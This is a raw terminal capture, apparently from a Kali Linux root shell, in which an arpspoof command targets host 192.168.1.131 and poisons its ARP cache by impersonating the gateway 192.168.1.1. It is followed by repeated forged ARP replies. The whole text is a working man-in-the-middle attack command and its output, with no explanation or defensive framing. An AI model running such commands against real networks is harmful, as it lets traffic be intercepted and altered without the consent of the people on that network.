 (root㉿kali)-[/home/kali]
# arpspoof -i eth0 -t 192.168.1.131 192.168.1.1
8:0:27:e:6c:a 50:9a:4c:4f:a7:95 0806 42: arp reply 192.168.1.1 is-at 8:0:27:e:6c:a
8:0:27:e:6c:a 50:9a:4c:4f:a7:95 0806 42: arp reply 192.168.1.1 is-at 8:0:27:e:6c:a
8:0:27:e:6c:a 50:9a:4c:4f:a7:95 0806 42: arp reply 192.168.1.1 is-at 8:0:27:e:6c:a
8:0:27:e:6c:a 50:9a:4c:4f:a7:95 0806 42: arp reply 192.168.1.1 is-at 8:0:27:e:6c:a
8:0:27:e:6c:a 50:9a:4c:4f:a7:95 0806 42: arp reply 192.168.1.1 is-at 8:0:27:e:6c:a
8:0:27:e:6c:a 50:9a:4c:4f:a7:95 0806 42: arp reply 192.168.1.1 is-at 8:0:27:e:6c:a
8:0:27:e:6c:a 50:9a:4c:4f:a7:95 0806 42: arp reply 192.168.1.1 is-at 8:0:27:e:6c:a
8:0:27:e:6c:a 50:9a:4c:4f:a7:95 0806 42: arp reply 192.168.1.1 is-at 8:0:27:e:6c:a